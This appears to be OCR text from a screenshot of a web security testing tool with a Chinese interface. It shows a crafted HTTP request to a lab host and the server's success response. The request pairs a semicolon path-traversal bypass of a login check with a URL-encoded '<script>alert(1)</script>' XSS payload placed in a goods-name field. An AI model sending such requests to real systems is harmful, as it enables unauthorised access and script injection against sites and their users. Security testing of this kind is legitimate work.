 equest
数据包扫描
美化
热加载
构造请求
1 GET /sys/toLogin;/../../goods/addGoods?id=11&goodsname={{urlenc(<script>alert(1)</script>)}} HTTP/1.1
2 Host ? : 10.211.55.2:8888
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
5 accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=7CAAC5BA78ED392C5EAAE013C3D15600
9
10
Responses 33bytes / 86ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 07 Feb 2025 03:42:36 GMT
4 Content-Length: 39
5
6 { "code": 200, "msg": "添加成功" }
7